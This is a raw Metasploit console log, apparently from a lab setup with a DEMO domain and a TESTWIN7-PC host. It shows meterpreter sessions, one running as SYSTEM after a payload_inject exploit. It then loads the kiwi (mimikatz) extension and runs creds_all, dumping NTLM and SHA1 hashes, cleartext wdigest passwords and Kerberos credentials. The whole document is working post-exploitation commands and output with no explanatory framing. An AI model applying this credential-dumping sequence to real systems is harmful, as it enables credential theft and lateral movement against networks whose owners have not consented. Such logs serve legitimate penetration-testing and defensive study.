 2         meterpreter x64/linux    root @ 192.168.79.161              192.168.79.138:20000 -> 192.168.79.161:55898 (192.168.79.161)
  3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ TESTWIN7-PC  192.168.79.138:37969 -> 192.168.79.138:29999 (192.168.183.133)

msf6 exploit(windows/local/payload_inject) > sessions 3
[*] Starting interaction with 3...

meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============

Username      Domain  NTLM                              SHA1
--------      ------  ----                              ----
TESTWIN7-PC$  DEMO    e3ba914bdaca29c197c7191ebf521873  68a1422322c303e4c24d63f381a03b34eb434477
douser        DEMO    bc23b0b4d5bf5ff42bc61fb62e13886e  c48096437367aad00ac2dc70552051cd84912a55

wdigest credentials
===================

Username      Domain  Password
--------      ------  --------
(null)        (null)  (null)
TESTWIN7-PC$  DEMO    /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
douser        DEMO    Dotest123

kerberos credentials
====================

Username      Domain    Password
--------      ------    --------
(null)        (null)    (null)
douser        DEMO.COM  (null)
testwin7-pc$  demo.com  /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
testwin7-pc$  DEMO.COM  /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr

meterpreter >